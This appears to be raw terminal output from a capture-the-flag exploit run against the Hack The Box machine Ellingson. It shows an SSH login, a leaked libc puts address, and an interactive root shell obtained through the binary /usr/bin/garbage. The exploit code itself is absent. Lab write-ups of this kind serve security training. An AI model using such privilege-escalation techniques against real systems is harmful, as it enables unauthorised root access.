 [+] Connecting to Ellingson.htb on port 22: Done
/usr/local/lib/python2.7/dist-packages/paramiko/rsakey.py:129: CryptographyDeprecationWarning: signer and verifier have been deprecated. Please use sign and verify instead.
  algorithm=hashes.SHA1(),
/usr/local/lib/python2.7/dist-packages/paramiko/rsakey.py:109: CryptographyDeprecationWarning: signer and verifier have been deprecated. Please use sign and verify instead.
  algorithm=hashes.SHA1(),
[*] margo@Ellingson.htb:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Starting remote process '/usr/bin/garbage' on Ellingson.htb: pid 1628
Leaked puts@GLIBCL: ����z\x00\x00
[*] Switching to interactive mode

# $ id
uid=0(root) gid=1002(margo) groups=1002(margo)
# $ hostname
ellingson
# $ cat /root/root.txt | wc -c
33
# $